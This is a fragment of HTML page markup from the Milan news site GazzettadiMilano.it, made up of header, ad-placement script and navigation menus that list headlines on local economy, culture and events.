                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9356";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2339";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" class="td-image-wrap " title="Un grand hotel in Stazione Centrale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un grand hotel in Stazione Centrale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/esterno-vista-giorno.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" title="Un grand hotel in Stazione Centrale">Un grand hotel in Stazione Centrale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" class="td-image-wrap " title="Borsa, il ribasso rallenta ma prosegue" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, il ribasso rallenta ma prosegue" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" title="Borsa, il ribasso rallenta ma prosegue">Borsa, il ribasso rallenta ma prosegue</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/larte-di-jacopo-di-cera-a-milano/"  rel="bookmark" class="td-image-wrap " title="L’arte di Jacopo Di Cera a Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’arte di Jacopo Di Cera a Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Jacopo-di-Cera-Forest-Val-Badia-2024-Limited-Edition-of-6-Fine-art-on-baryta-paper-1453x844-cm-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/larte-di-jacopo-di-cera-a-milano/"  rel="bookmark" title="L’arte di Jacopo Di Cera a Milano">L’arte di Jacopo Di Cera a Milano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, via definizione agevolata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rottamazione-quinquies, via definizione agevolata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" title="Rottamazione-quinquies, via definizione agevolata">Rottamazione-quinquies, via definizione agevolata</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6631";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/leonardocastello.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco">Olimpiadi, mostra su Leonardo al Castello Sforzesco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
